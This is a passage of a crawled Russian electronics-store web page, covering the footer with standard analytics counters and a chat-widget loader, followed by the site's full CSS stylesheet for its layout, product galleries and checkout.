href="/hyroscooters-electric-scooters-bicycles-all-vendors.html">Гироскутеры, электросамокаты - Все производители</a>,                     <a href="/industrial-equipment-all-vendors.html">Промышленное оборудование</a>          
          .</br></br>
          Вся информация на данном сайте носит справочный характер и не является публичной офертой,<br> определяемой положениями Статьи 437 Гражданского кодекса Российской Федерации.<br>
			<a href="/personal-data.html" target="_blank">Согласие на обработку персональных данных</a></br>
			<a href="/privacy-policy.html" target="_blank">Политика конфиденциальности</a>
		  <br>&copy; 2010-2025 магазин "Все Зарядки".</br>

		  </p>


       <p>&nbsp;</p> 
<ul class="counters"> 
<li> 
<!-- begin of Top100 code --> 
 
<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?2438413"></script> 
 
<noscript> 
<a href="https://top100.rambler.ru/navi/2438413/"> 
<img src="https://counter.rambler.ru/top100.cnt?2438413" alt="Rambler's Top100" border="0" /> 
 
</a> 
 
</noscript> 
<!-- end of Top100 code --> 
 
 
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='https://www.liveinternet.ru/click' "+
 
"target=_blank><img src='//counter.yadro.ru/hit?t53.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
 
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров и"+
" посетителей за 24 часа' "+
 
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=5890660&amp;from=informer"
target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/5890660/3_1_FFB920FF_FF9900FF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" /></a>
<!-- /Yandex.Metrika informer --> 
</li> 
</ul>


     </div>


    </div>

  </div>




<div id="dialog">
        <img onclick="$('#dialog').dialog('close'); " id="cres" src="/jscript/jquery/ui-lightness/images/crest.png" />
        <a class="dlink" href="/" onclick="location.href = '/checkout.php'; return false;">Оформить заказ. Мне нужен только этот товар.</a>
        <a class="dlink" href="/" onclick="$('#dialog').dialog('close'); return false;">Положить товар в корзину и продолжить выбор.</a>
</div>
<!-- LiveTex начало -->

<script type='text/javascript'> /* build:::7 */
	var liveTex = true,
		liveTexID = 53388,
		liveTex_object = true;
	(function() {
		var lt = document.createElement('script');
		lt.type ='text/javascript';
		lt.async = true;
        lt.src = 'https://cs15.livetex.ru/js/client.js';
		var sc = document.getElementsByTagName('script')[0];
		if ( sc ) sc.parentNode.insertBefore(lt, sc);
		else  document.documentElement.firstChild.appendChild(lt);
	})();
</script>

<!-- LiveTex конец -->
</body></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.allchargers.ru/templates/charger/stylesheet.css
body_size: 50168
content:
/*page*/
  html, body {width:100%;height:100%}
body{padding:0; margin:0;background:#fff url(./images/bgr/body.png) repeat-x left top;;}

/*
  #SomeBox
  {
    position - position [ left , top ] ,
    liquid model - float, clear,
    block modle - display, width, height, margin, padding, overflow,
    visual property - background, border,
    text property - list-style, text-align
   }
*/

/*design*/
  a img{border:0;}

/*navigation*/
  a {color:#424242;text-decoration:underline;}
  a:hover {text-decoration:none;}
  :focus, a:active { outline: none; }

/*TAGS*/
  h1 {margin:0;padding: 0;font:bold 18px "Trebuchet MS"; color:#ff9801;}
  h2 {margin:0;padding: 0;font:2.0em "Times New Roman";color:#000;}
  h3 {margin: 0;padding:0;font:1.8em "Times New Roman";color:#000;}
  h4 {margin:0;padding: 0;font:bold 1.6em "Times New Roman";color:#000;}
  dl, dt, dd, form {margin:0;padding: 0;}
  input {margin:0;vertical-align:middle;}
  p {margin: 0;padding:0 0 10px;}
  select {vertical-align:middle;}
  table {border-spacing: 0;border-collapse: collapse;}
  table td {padding:0;text-align:left;vertical-align:top;}
  ul {margin: 0;padding: 10px 20px;}
  img{vertical-align:top}



/*FONT*/
  html {font-size:100%;}
  body {font:12px/1.3 "Trebuchet MS", sans; color:#414141}

/*Misc*/
  .clearing {clear: both;height:0;font-size:0;}
  .clearFix:after {content: '.';display: block;clear:both;visibility: hidden;height:0;font-size:0;}

/*layout*/

  /*=HEADER*/
    #header {height:143px;position:relative}
    .logo{position:absolute;left:12px;top:30px;}
    .main_menu{padding:0; margin: 0 242px 0 260px; padding-top: 100px; height: 30px; background: url(images/bg_menu.png) no-repeat bottom right transparent;}
    .main_menu li{float:left;padding:6px 17px;list-style-type:none;background: url(./images/bgr/li.png) no-repeat left top;line-height:1}

    .main_menu a{color:#424242;text-decoration:none;font-size:13px; text-transform: uppercase;}
    .main_menu li.first{background:none}

    .main_menu li.active a {font-weight: bold;}


    .phone{position:absolute;right:250px;top:25px;font-size:22px;color:#000000}
    .phone span{color:#ff9801;font-size:12px;position:relative;top:-8px}
    .contact{position:absolute;right:10px;top:22px;color:#000; background: url(./images/bgr/contacts.jpg) no-repeat left top; padding-left: 20px;}


    .contact a{color:#ff9801;padding:0 0 0 22px;background: url(./images/bgr/map.png) no-repeat left 1px;}

  /*=MENU*/
    #menu {background: silver;}


  /*CONTENT*/
    #outer_wrapper {min-width: 1043px;position:relative;min-height:100%;height:100%;background: url(images/bg_header.png) no-repeat center top;}
      html>body #outer_wrapper {height:auto;}
      #wrapper {min-width:1003px;margin:0 auto; padding: 0 5px; max-width: 1500px;}
        #container {width: 100%;float: left;}
          #content {float: right;width:100%}
            #main {margin:0 240px 185px 21px;}

            .breadcrumbs{padding:0 0 10px;margin:0;overflow:hidden;zoom:1}
            .breadcrumbs li{float:left;list-style-type:none;font:10px arial;color:#5e5e5e;margin:0 3px 0 0}
            .breadcrumbs a{color:#5e5e5e;}

            .print{text-align:right}
            .print a{color:#424242;padding:0 0 0 22px;background: url(./images/bgr/print.png) no-repeat left 1px;text-decoration:none}

            .top_main .tl {background: url(./images/bgr/topl.png) no-repeat left top; width: 7px; height: 9px; float: left;}
            .top_main .tr {background: url(./images/bgr/topr.png) no-repeat left top; width: 7px; height: 9px; float: right;}
            .top_main {width: 100%; background: url(./images/bgr/topc.png) repeat-x left top; height: 9px;}

            .bottom_main .tl {background: url(./images/bgr/botl.png) no-repeat left top; width: 7px; height: 9px; float: left;}
            .bottom_main .tr {background: url(./images/bgr/botr.png) no-repeat left top; width: 7px; height: 9px; float: right;}
            .bottom_main {width: 100%; background: url(./images/bgr/botc.png) repeat-x left top; height: 9px;}


            .gallery_block1{background: url(./images/bgr/line3.png) repeat-y left top;padding:10px 0}

            .gallery_block {padding:0px 0; width: 100%; background: url(./images/bgr/gl.png) repeat-y scroll left center #f1eeea;}
            .gallery_block .gr {padding:0px 0; width: 100%; background: url(./images/bgr/gr.png) repeat-y scroll right center transparent;}

            .yes{margin:0 0 0 29px;color:#000;padding:1px 0 10px 20px;background: url(./images/bgr/yes.png) no-repeat left 0px;}
            .no{margin:0 0 0 29px;color:#000;padding:1px 0 10px 20px;background: url(./images/bgr/no.png) no-repeat left 0px;}
            .nono{margin:0 0 0 29px;color:#000;padding:1px 0 10px 20px;background: url(./images/bgr/nono.png) no-repeat left 0px;}
            .ar{margin:0 0 0 29px;color:#000;padding:1px 0 10px 20px;background: url(./images/bgr/ar.png) no-repeat left 0px;}

            .rederror {color: red;}
            .rederror.arc {font-size: 14px;}
            p.rederror.arc {margin-bottom: 1px; padding-bottom: 1px;}
            ul.rederror.arc {padding-top: 2px;}

            .gallery_block h2{font:bold 18px "Trebuchet MS";color:#ff9801;margin:0 0 11px 10px}
            .gallery_block h1{font:bold 18px "Trebuchet MS";color:#ff9801;margin:0 10px 11px 10px}

            .product_right {float: left; margin-left: 1%; width: 56%;}


            .price{background:#ff9801;font-weight:bold;font-size:18px;padding:3px 10px;float:left;margin:0 0 0 15px;color:#fff}
            .basket_a {float:right;margin:0 26px 11px 0}
            .gallery_block h4{font:bold 18px "Trebuchet MS";color:#424242;padding:0 0 7px 10px}
            .def_table{margin:0 0 0 10px;width:100%;}
            .def_table td.first {width: 105px;}

            .def_table td{padding:3px 0;color:#424242;font-size:13px}
            .back{padding:0 0 0 12px;background: url(./images/bgr/back.png) no-repeat left 6px;color:#424242;text-decoration:none}


            .catalog_good{padding:0 0 10px;margin:0 0 0 -13px;overflow:hidden;zoom:1; width: 100%; display: block; text-align: center;}
            .catalog_good li{display:inline-block;  width:235px;height:281px;padding-top:12px;background: url(./images/bgr/li2.png) no-repeat left top;list-style-type:none;margin:0 0 13px 5px;overflow:hidden; position: relative;}
            .catalog_good .yes{text-align: left;   margin:0 0 0 12px;color:#000;padding:1px 0 0px 20px;background: url(./images/bgr/yes.png) no-repeat left 1px;}
            .catalog_good .no{text-align: left; margin:0 0 0 12px;color:#000;padding:1px 0 0px 20px;background: url(./images/bgr/no.png) no-repeat left 1px;}
            .catalog_good .nono{text-align: left; margin:0 0 0 12px;color:#000;padding:1px 0 0px 20px;background: url(./images/bgr/nono.png) no-repeat left 1px;}
            .catalog_good .ar{text-align: left; margin:0 0 0 12px;color:#000;padding:1px 0 0px 20px;background: url(./images/bgr/ar.png) no-repeat left 1px;}

            .catalog_good .nored{margin:0 0 0 12px;color:#000;padding:1px 0 10px 20px;background: url(./images/bgr/no.png) no-repeat left 1px;}

            .catalog_good  h2{font:14px "Trebuchet MS";margin:0 0 0px 12px; text-align: left; height: 55px; overflow: hidden;}
            .catalog_good  h2 a {text-decoration: none;}
            .catalog_good span{display:block;font-size:14px;margin:0 0 0 12px; text-align: left;}
			.catalog_good li .pbbn {position: absolute; top: 248px;}
            .catalog_good span.short_desc p {padding: 0px;}

            .wrap_img{text-align:center;padding:0px 0 0 0;height:139px; position: absolute; top: 85px; width: 234px; padding-top: 10px;}

            .wrap_img a img {height: 115px;}

            .catalog_good .price{margin-left:13px;margin-top:1px;  margin-right: 5px;}

            .catalog_good .price span.special {margin-left: 0px; font-size: 16px;}
            .catalog_good .price span.special span.productOldPrice {margin-left: 0px; font-size: 8px; text-decoration: line-through;}

            .catalog_good .basket_a {float:right;margin:0 12px 11px 0}


            .basket_table{border:1px solid #cecece;background:#f4f2ef;width:100%;margin:0 0 4px}
            .basket_table td{border:1px dashed #cecece;padding:10px 5px;color:#5e5e5e; text-align: center;}
            .basket_table tr.head td {text-align: center;}
            .basket_table td.aleft {text-align: left;}
            .basket_table .input{width:32px;padding:2px 5px;background:#fff;border:1px solid #cecece;text-align:right;color:#5e5e5e;font:12px "Trebuchet MS"}
            .basket_table .last{text-align:right;font-weight:bold}
            .basket_table .last a{margin-right:38px;}

            .basket_table .cb {visibility: hidden;}

            .order{float:right;position:relative;right:-4px;zoom:1}
  /*SIDEBAR*/
    #left {width: 231px;float: left;margin:0 -258px 0 0;padding-bottom:185px;padding-left:27px;overflow:hidden}
    .sidebar_inside{background: url(./images/bgr/line.png) repeat-y left top;padding:15px 0;overflow:hidden;zoom:1}
    .sidebar_inside h2{font:17px arial;background: url(./images/bgr/line2.png) repeat-x left bottom;padding:0 0 10px 16px;margin:0 0 5px}
    .bottom_in{background: url(./images/bgr/bottom.png) no-repeat left top;font-size:0;height:18px}
    .select{margin:0 0 0 21px;padding:0 0 0 34px;background: url(./images/bgr/c.png) no-repeat left top;font-size:15px;color:#343434}


    .catalog{padding:0;margin:0}
    .catalog li{list-style-type:none;margin:0 0 9px 0;padding:0 0px 10px 38px;background: url(./images/bgr/line2.png) repeat-x left bottom;overflow:hidden;zoom:1}
    .catalog li.current{padding-bottom:0;background:none;margin:0}
    .catalog li {padding-right:20px}
    .catalog dl{overflow:hidden;zoom:1}
    .catalog dt{float:left;width:38px;}
    .catalog a{font-size:14px;color:#424242;text-decoration:none}
    .catalog .last{margin:0;background:none;padding:0 0 0 38px}
    .catalog .last img{position:relative;top:2px}
    .catalog ul{padding:9px 0 0 0;margin:8px 0 0 -38px;background: url(./images/bgr/line2.png) repeat-x left top;width:231px}
    .catalog li li a{padding:0 0 0 11px;background: url(./images/bgr/a.png) no-repeat left 5px;display:block}

    ul#CatNavi {list-style: none; font: 14px/1.3 "Trebuchet MS",sans; color: #414141; padding: 0px;}
    ul#CatNavi li {padding: 5px 0 5px 38px; border-bottom: 1px solid white;}
    ul#CatNavi li a{text-decoration: none;}
    ul#CatNavi li.CatLevel0 {padding-left: 76px; height: 28px;}

    ul#CatNavi li.CatLevel1 {background: url("./images/bgr/a.png") no-repeat scroll 40px 12px transparent; padding-left: 50px;  }


    .property{margin:0 7px 15px 14px;overflow:hidden;zoom:1;font-family:arial;color:#ff9801}
    .property dt{float:left;width:75px;}
    .property dd{padding-top:5px; display: block; float: left; width: 135px;}
    .property dd span.productOldPrice {font-size: 10px; text-decoration: line-through;  display: block;}
    .property a{text-decoration:none}
    .property a img{width: 60px;}


    #right {width: 236px;float: right;margin:-46px 0 185px -236px}
    .basket{height:77px;background: url(./images/bgr/basket.png) no-repeat left top;padding:23px 0 0 15px;line-height:1.5;margin:0 0 15px; z-index: 50; position: relative;}
    .basket a.basket_img {display: block; width: 55px; height: 50px; float: left; padding-right: 10px;}

    .basket a{font-size:14px}
    .online{display:block;margin:0 0 18px}
    .news{border:1px solid #cecece;margin:10px 0 36px 0}
    .news h2{padding:11px 0 13px 16px;font-size:18px;background:#f4f2ef url(./images/bgr/a2.png) repeat-x left bottom;font-family:"Trebuchet MS";margin:0 0 25px}
    .news p{padding:0 11px 15px 10px;background: url(./images/bgr/p.png) no-repeat left 5px;font-size:13px;margin:0 0 0 18px}
    .news p.all{padding:10px 15px;background:#f4f2ef url(./images/bgr/p2.png) repeat-x left top;margin:0;text-align:right}

    .wrap_banner{width:236px;overflow:hidden}
    .wrap_banner a {padding-bottom: 3px; display: block;}
  /*FOOTER*/
    #footer {background: url(./images/bgr/footer.png) repeat-x left top;;position:absolute;top:100%;width:100%;height:130px;margin-top:-130px;}
    .footer_inside{width:1003px;margin:0 auto;position:relative;height:130px}
    .copyright{position:absolute;left:26px;top:24px;font:11px arial;color:#9a9a9a;line-height:1.7; width: 700px;}
    .counters{padding:0;margin:0;position:absolute;right:0px;top:31px;}
    .counters li{float:left;list-style-type:none;margin:0 2px 0 0;}

/*form*/
fieldset{padding:0;margin:0;border:none}
.search_form{position:absolute;left:0px;top:99px;background: url(./images/bgr/form.png) no-repeat left top;height:31px;width:260px;}
.search{position:absolute;right:0;top:-2px}
.search_form .input{font:12px arial;color:#999999;border:none;position:absolute;left:37px;top:6px;width:147px;line-height:1;background:none}

.voite_form{margin:10px 0 0 0}
.voite_form dt{float:left;width:19px;}
.voite_form dl{overflow:hidden;zoom:1;margin:5px 0 1px}
.voite_form label{font-weight:bold;color:#5e5e5e;position:relative;top:1px}
.voite_form button{margin-top:15px}



#gallery {position:relative;width:327px; height:226px; overflow:hidden;left:12px}
        #left_slide{left:5px;position:absolute;top:10px;z-index:100}
        #right_slide{right:5px;position:absolute;top:10px;}
        #right_slide.no_active,#left_slide.no_active{cursor:default}
        #gallery dl{width:327px;float:left;padding:0px;line-height:1;}
        #gallery dt img{border:0px solid #d4d4d4;  max-width: 327px;}
        #inside_gallery dd a{font:10px arial;color:#fff;font-style:italic;position:relative;top:7px}
        #inside_gallery {left:0px;position:absolute;width:15000px;}
        #gallery dd {background: url(./images/bgr/dd.png) no-repeat left top;}
        .gallery{position:relative;height:225px;background:#fff url(./images/bgr/line4.png) no-repeat left top;padding-top:10px;  width: 350px; float: left; margin-left: 10px;}
         #inside_gallery .photo_link,#inside_gallery .video_link{float:none;margin:0 7px 0 0;position:relative;top:1px}
        #gallery dt {width: 327px; border: 1px solid #d4d4d4; text-align: center;}

        #gallery2 {position:relative;width:418px;height:75px;overflow:hidden;left:33px}
        #left_slide2{left:5px;position:absolute;top:10px;z-index:100}
        #right_slide2{right:5px;position:absolute;top:10px;}
        #right_slide2.no_active,#left_slide2.no_active{cursor:default; z-index: 1}
        #gallery2 dl{width:102px;float:left;padding:0px;height:75px;line-height:1;margin:0 3px 0 0}
        #gallery2 dt img{border:0px solid #d4d4d4; height: 60px; padding-top: 6px; }
        #gallery2 dt {border:1px solid #d4d4d4; width: 100px; height: 73px; text-align: center;}

        .right_gallery {margin: 0 auto; width: 150px;}
        .right_gallery dl{width:50%;float:left;padding:0px;height:20%;line-height:1;margin:0 0 0 0}
        .right_gallery dl.last {margin-right: 0px;}
        .right_gallery dt img{border:0px solid #d4d4d4; padding-top: 6px; }
        .right_gallery dt {border:1px solid #d4d4d4; width: 100%; height: 100%; text-align: center; background-color: white;}

        .right_gallery .item {width: 70px; height: 46px; float: left; margin-right: 3px;  border: 1px solid #d4d4d4; background-color: white; margin-bottom: 3px;}
        .right_gallery .item.last {margin-right: 0px;}
        .right_gallery .item .item_in{width: 70px; height: 46px; display: table-cell; vertical-align: middle; text-align: center;}
        .right_gallery .item img {max-width: 70px; max-height: 46px;}

        .right_char {float: left; width: 95%;}
        .right_char p {padding-left: 10px; font: 12px/1.3 "Trebuchet MS"}
        .right_char span {width: 100px; display: block; float: left;}

        #inside_gallery2 dd a{font:10px arial;color:#fff;font-style:italic;position:relative;top:7px}
        #inside_gallery2 {left:0px;position:absolute;width:15000px;}
        #gallery2 dd {background: url(./images/bgr/dd.png) no-repeat left top;}
        .gallery2{position:relative;height:84px;background:#fff url(./images/bgr/line4.png) no-repeat left bottom;padding-top:10px;margin:0 0 11px;  width: 480px; margin: 0 auto;}
         #inside_gallery2 .photo_link,#inside_gallery2 .video_link{float:none;margin:0 7px 0 0;position:relative;top:1px}


        #gallery3 {position:relative;width:458px;height:189px;overflow:hidden;left:33px}
        #left_slide3{left:5px;position:absolute;top:92px;z-index:100}
        #right_slide3{right:5px;position:absolute;top:92px;}
        #right_slide3.no_active,#left_slide3.no_active{cursor:default; z-index: 1}
        #gallery3 dl{width:150px;float:left;padding:0px;height:189px;line-height:1;margin:0 4px 0 0; background: url("./images/bgr/li3.png") no-repeat scroll left top transparent; display: block; position: relative;}
        #gallery3 dt img{border:0px solid #d4d4d4; height: 60px; padding-top: 6px; }

        #gallery3 .na {position: absolute; left: 0px; top: 5px; text-align: left; padding-left: 7px;}
        #gallery3 .na p {padding-left: 18px; margin-left: 0px; text-align: left; padding-bottom: 5px;}
        #gallery3 .na a {text-decoration: none; height: 40px; overflow: hidden; display: block;}
        #gallery3 .na a:hover {text-decoration: none;}
        #gallery3 .im {position: absolute; left: 0px; top: 70px; width: 150px; text-align: center;}
        #gallery3 .pr {position: absolute; left: 0px; top: 160px; font-size: 16px; color: white; font-weight: bold; height: 20px; width: 150px; text-align: center; }

        #gallery3 dt {border: none; width: 150px; height: 73px; text-align: center; width: 150px; height: 189px;}

        #inside_gallery3 dd a{font:10px arial;color:#fff;font-style:italic;position:relative;top:7px}
        #inside_gallery3 {left:0px;position:absolute;width:15000px;}
        #gallery3 dd {background: url(./images/bgr/dd.png) no-repeat left top;}
        .gallery3{position:relative;height:236px; padding-top:10px;margin:0 0 11px;  width: 523px; margin: 0 auto;}
         #inside_gallery3 .photo_link,#inside_gallery3 .video_link{float:none;margin:0 7px 0 0;position:relative;top:1px; }

        .gallery3 h4 {padding: 0 0 10px 0; text-align: center;}

         .gallery_block .price span.productOldPrice {font-size: 12px; text-decoration: line-through; }
          .gallery_block .pd {padding: 10px 12px; 0px 10px;}
          .gallery_block .pd h4 {padding: 0 0 7px 0;}

          .gallery_block form#cart_quantity {float: right; padding-right: 14px;}


        .product_code {position: absolute; font-family: Times New Roman; font-size: 18px; left: 260px; top: -38px;}
        .product_av {position: absolute;  left: 392px; top: -33px;}
        .product_social {position: absolute;  right: 4px; top: -39px;}

div.clr {clear: both;}

.checkout div.block {width: 100%; border: 1px solid #f3f3f3; margin-bottom: 10px;}
.checkout div.block p {padding-bottom: 8px; }
.checkout div.block .header {height: 30px; padding-top: 10px; padding-left: 5px; border-bottom: 1px dashed #c0c0c0; font-weight: bold;}
.checkout div.block .cont {padding: 10px 5px; }

.checkout div.block p span {display: block; min-width: 145px; float: left; padding-right: 5px;}
.checkout div.block p span.atrn_no {display: inline;  width: auto;  float: none;}
.checkout div.block p span.Requirement {display: none;}


.checkout div.block p span strong {display: inline; width: auto; color: red;}

.checkout div.block p.inp input {width: 370px; height: 17px;}
.checkout div.block p.inp textarea {width: 325px; height: 90px;}
.checkout div.block p.inp select {width: 160px; }


.checkout .block div.rad {padding-bottom: 5px; clear: both;}
.checkout .block div.rad input {display: block; float: left; margin-right: 5px;}

.checkout .block div.rad p.nocss input {display: inline; float: none; }

.checkout .block div.rad p.nocss span.atrn {display: block;  width: 100px;}

.checkout .block div.rad p {display: block; overflow: hidden; _zoom: 1; }
.checkout .block div.rad p.err {padding-left: 18px;}

.checkout .block div.rad p strong {font-weight: bold;}

.checkout .foot {width: 100%; text-align: right;}

.checkout .contacterror {border: 1px solid red; padding: 20px; margin-bottom: 20px;}


.selection .parent_cats .cats_item {float: left; width: 50px; margin-right: 20px; padding: 5px; border-bottom: 2px solid white;}
.selection .parent_cats .cats_item.active {border-bottom: 2px solid #FF9801;}

.selection .parent_cats .cats_item table {width: 100%;}
.selection .parent_cats .cats_item table td.image{text-align: center; height: 40px; vertical-align: middle;}
.selection .parent_cats .cats_item table td.name{text-align: center; }

.selection .sub_cat {width: 100%; padding-top: 20px;}
.selection .sub_cat table {width: 100%;}
.selection .sub_cat table select {width: 98%; font-size: 14px;}

.selection .sub_cat table div.block {width: 98%; font-size: 14px; height: 170px; border: 1px solid black; overflow-y: auto; }
.selection .sub_cat table div.block a {width: 100%; display: block; float: left; text-decoration: none;}
.selection .sub_cat table div.block a.active {background-color: #3399ff; color: white;}

.selection .sub_cat table td {width: 33%;}
.selection #product {padding-top: 20px;}
.selection p.desc {font-size: 16px; color: #FF9801; padding-top: 20px;}
.acc {padding-top: 20px;}
.acc.productsacc {max-height: 264px; overflow-y: scroll; padding-top: 0px; margin-top: 20px; margin-right: 5px; border: 1px solid #abadb3; margin-left: 5px;}
.acc table { width: 95%; }
.acc table td {padding: 10px;}
.acc.productsacc table td {padding: 3px;}
.acc  span {display: block; padding-bottom: 2px;}
.acc .lev1 {color: #ff9801; font: bold 18px "Times New Roman"; padding-left: 5px; }
.acc .lev2 {color: black; font: bold 18px "Times New Roman"; padding-left: 25px;}
.acc .lev3 {color: black; font: normal 12px "Times New Roman"; padding-left: 45px; padding-bottom: 3px;}

.acc table td {vertical-align: middle;}
.acc table td p.yes, .acc table td p.no, .acc table td p.nono  {margin: 0px;}
.acc table td.art {width: 70px; text-align: center;}
.acc table td.img {width: 100px; text-align: center; height: 100px; vertical-align: middle;}

.acc table td.img img {max-width: 100px; max-height: 100px;}


.acc table td.desc {text-align: left;}
.acc table td.desc p a {text-decoration: none;}

.acc table td.desc p.last{padding-bottom: 0px;}
.acc table td.pric {text-align: right; width: 100px;}
.acc table td.pric p  {float: right; text-align: right; margin: 0px; margin-bottom: 5px;}
.acc table td.pric p.price {font-size: 12px; width: 69px; text-align: center;}


.del_cost table td {padding: 5px;}


#mylayer1Div {display: none;}

.topbutton {height: 55px; position: relative; overflow: hidden;}
.topbutton .onebutton_block {width: 248px; height: 50px; position: absolute; left: 0px; bottom: 0px;}
.topbutton .onebutton_block_in {width: 248px; height: 50px;  background: url(images/bg_onebutton.png) no-repeat top left; display: table-cell; vertical-align: middle; text-align: center; position: relative; z-index: 50; cursor: pointer;}
.topbutton .onebutton_block_in span {text-align: center; display: block; font-size: 18px; font-family: Times New Roman; text-decoration: none;  color: white;  z-index: 50;}

.topbutton .breadcrumbs {position: absolute; left: 260px; top: 0px;}
.topbutton .blockh1 {background: url(images/bg_h1.png) repeat-x top left; width: 100%; height: 40px; position: absolute; bottom: 0px; left: 251px;}
.topbutton .blockh1 .sdevice {    color: #ff9801; font-size: 16px; text-align: left; padding-left: 20px; height: 40px; display: table-cell; vertical-align: middle;}
.topbutton .blockh1r {background: url(images/bg_h1r.png) no-repeat top left; height: 40px; width: 14px; position: absolute; right: 0px; bottom: 0px;}
.topbutton .blockh1l {background: url(images/bg_h1l.png) no-repeat top left; height: 40px; width: 8px; position: absolute; left: 251px; bottom: 0px;}
.topbutton .menucontent {position: absolute; top: 100px;}

.onebottommenu {margin-bottom: 5px; position: relative;}
#ob {position: absolute; top: 0px; left: 0px; display: none; z-index: 1000;}
#ob #obt {width: 251px; height: 17px; background: url(images/bg_obtop.png) no-repeat top left;}
#ob #obb {width: 251px; height: 17px; background: url(images/bg_obbot.png) no-repeat top left;}
#ob #obc {width: 251px; background: url(images/bg_obcenter.png) repeat-y top left; }
#ob #obc #obc_content {background: none; }

.obmain {font-family: Times New Roman; text-align: center; font-size: 18px; font-weight: bold; line-height: 18px; margin: 0px 15px 0px 15px;}
.obmain div {text-align: left; font-size: 14px; font-weight: normal; padding-top: 5px;}
.obmain div a {color: #ff9533; text-decoration: none; padding-left: 10px; font-size: 16px; line-height: 16px;}
.obmain div p {padding-top: 5px; padding-bottom: 0px;}
#obc_content .firststep {width: 251px; height: 29px; display: block; color: #ff9533; text-align: center; background: url(images/bg_l1.png) no-repeat top left; text-decoration: none; font-family: Times New Roman; font-size: 18px; margin-top: -16px; padding-top: 5px;}
.catlevel1 {list-style-type: none; padding-bottom: 0px;}
.catlevel1 li {padding-bottom: 10px;}
.catlevel1 li a {text-decoration: none; display: block; width: 175px; padding-left: 40px;}
.catlevel1 li a span { display: table-cell; width: 165px; height: 30px; line-height: 16px; margin-left: 10px; vertical-align: middle;}
.catlevel1 li a:hover span {text-decoration: underline;}
#obc_content .prevstep {width: 171px; height: 30px; display: block; text-align: center; background: url(images/bg_l2.png) no-repeat top left; text-decoration: none; font-size: 12px; margin-top: 0px; padding-top: 5px; text-align: left; padding-left: 40px; padding-right: 40px;}
#obc_content .prevstep span {display: table-cell;  height: 25px; line-height: 12px; width: 200px; vertical-align: middle;}
#obc_content .prevstep span img {display: block; float: left; max-height: 25px;}
#obc_content .prevstep span span {display: table-cell; width: 141px; vertical-align: middle; padding-left: 7px;}
.catlevel2 {list-style-type: none; padding-bottom: 0px;}
.catlevel2 li {background: url(images/bg_li.png) no-repeat left 4px; padding-left: 10px; padding-bottom: 12px;}
.catlevel2 li a {text-decoration: none;}
.catlevel2 li a.active {text-decoration: underline;}
.catlevel2 li a:hover {text-decoration: underline;}

.taheader {padding: 10px 0 5px 0; text-align: center; color: black; font-family: Times New Roman; font-size: 16px;}
.tablock {    border: 1px solid black; font-size: 14px; max-height: 292px; overflow-y: auto; width: 238px; margin: 0 5px 0 5px; }
.tablock a {display: block; float: left; text-decoration: none; width: 100%; }
.tablock a:hover, .tablock a.active {background-color: #3399ff; color: white; }


.main_news {width: 100%; padding-bottom: 20px; position: relative;}
.main_news h1 {padding-bottom: 5px; padding-left: 12px; font-family: Times New Roman; color: black;}
.main_news .item {padding: 3px 12px 3px 12px; font-size: 14px; font-family: Times New Roman;}
.main_news .item p {padding-bottom: 4px;}
.main_news .contents {position: absolute; right: 8px; top: 4px; font-family: Times New Roman;}

.main_plist {width: 49%; padding-right: 2%; float: left; position: relative;}
.main_plist.last {padding-right: 0px;}
.main_plist .contents {margin: 0 auto; text-align: center; display: block;}
.main_plist h1 {color: black; font-family: Times New Roman; padding-bottom: 5px; padding-left: 12px;}
.main_plist .contents {position: absolute; right: 4%; top: 4px; font-family: Times New Roman;}
.main_plist.last .contents {right: 5px;}

.scrollblock {overflow-y: scroll; border: 1px solid #abadb3; padding-left: 2px; height: 421px;}
.scrollblock .item {padding-top: 1px; padding-bottom: 1px; margin-right: 6px;}
.scrollblock .item table {width: 100%; }
.scrollblock .item table {margin-right: 6px; margin-left: 6px;}
.scrollblock .item .pr_image {width: 100px;   margin-left: 6px;}
.scrollblock .item .pr_image img {max-width: 100px; max-height: 64px; margin: 0 auto; display: block;}
.scrollblock .item .pr_name {padding-left: 6px; padding-right: 6px; position: relative; font-family: Times New Roman;}
.scrollblock .item .pr_name a {text-decoration: none;}
.scrollblock .item .pr_name a:hover {text-decoration: underline;}
.scrollblock .item .pr_name .pr_model {position: absolute; right: 7px; top: 0px;}
.scrollblock .item .pr_name .yes, .scrollblock .item .pr_name .no {margin-left: 0px; padding-bottom: 2px;}
.scrollblock .item .pr_price {width: 90px; vertical-align: middle; padding-right: 15px; }
.scrollblock .item .pr_price .pr_price1 {  color: white; font-size: 14px; font-weight: bold; background-color: #ff9801; display: block; width: 90px; height: 18px; text-align: center; padding-top: 3px; margin-bottom: 5px;}

.cgood{padding:0 0 10px;margin:0 0 0 -13px;overflow:hidden;zoom:1; width: 100%; display: block; text-align: center;}
.cgood li{display:inline-block;  width:190px;height:203px;padding-top:12px; list-style-type:none;margin:0 0 0px 5px;overflow:hidden; position: relative;}
.cgood li .pr_image {padding-bottom: 5px; width: 190px; height: 120px; text-align: center; margin: 0 auto; display: table-cell; vertical-align: middle;}
.cgood li .pr_name {font-family: arial;}
.cgood li .pr_price {display: block; color: #ff9801;}



#mc {position: relative;}
.ngallery {background-color: white; width: 320px; margin: 0 auto; padding-top: 3px; padding-left: 5px; padding-bottom: 3px;}
.ngallery .ngallery_in {width: 313px;  border: 1px solid #d4d4d4; height: 250px; text-align: center; display: table-cell; vertical-align: middle; position: relative;}
.ngallery .ngallery_in img {max-width: 313px; max-height: 250px;}
.ngallery .ngallery_in a#imga {display: block; position: relative;}
.ngallery .ngallery_in a.lupa {position: absolute; right: 10px; bottom: 10px; z-index: 10;}

.prod_table {width: 100%;}
.prod_table td {}
.prod_table .pt1 {width: 33%; padding-left: 10px;}
.prod_table .pt2 {width: 33%; padding-left: 10px;}
.prod_table .pt3 {width: 33%; padding-left: 10px;}


.marginhead {width: 100%; margin-top: -45px; height: 40px; margin-bottom: 10px;}
.marginhead td {height: 40px;}
